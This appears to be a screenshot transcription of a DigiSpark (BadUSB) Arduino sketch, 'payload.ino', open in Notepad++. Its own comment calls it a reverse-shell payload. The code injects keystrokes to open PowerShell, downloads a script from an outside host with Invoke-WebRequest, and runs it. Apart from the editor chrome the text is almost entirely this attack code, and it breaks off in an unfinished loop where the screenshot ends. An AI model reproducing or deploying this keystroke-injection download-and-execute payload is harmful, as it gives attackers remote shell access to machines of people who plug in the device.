 C:\Users\joe_m\OneDrive\Desktop\payload.ino - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
payload.ino new 2
1 // This script downloads and executes a powershell script efectively opening up a reverse shell in less than 3 seconds.
2 // Credits to hak5 and samratashok (developer of the nishang framework).
3
4 #include "DigiKeyboard.h"
5 void setup() {
6 }
7
8 void loop() {
9 DigiKeyboard.sendKeyStroke(0);
10 DigiKeyboard.delay(500);
11 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
12 DigiKeyboard.delay(500);
13 DigiKeyboard.print("powershell.exe");
14 DigiKeyboard.sendKeyStroke(KEY_ENTER);
15 DigiKeyboard.delay(500);
16 DigiKeyboard.print("Invoke-WebRequest -Uri 'https://haxez.org/payload.ps1' -OutFile 'payload.ps1'");
17 DigiKeyboard.sendKeyStroke(KEY_ENTER);
18 DigiKeyboard.delay(500);
19 DigiKeyboard.print("./payload.ps1");
20 DigiKeyboard.sendKeyStroke(KEY_ENTER);
21 for (;;) {
22 /*Stops the digispark from running the scipt again*/
C++ source file length : 840 lines : 22 Ln : 19 Col : 26 Pos : 714 Windows (CR LF) UTF-8 INS
18:27
11/07/2022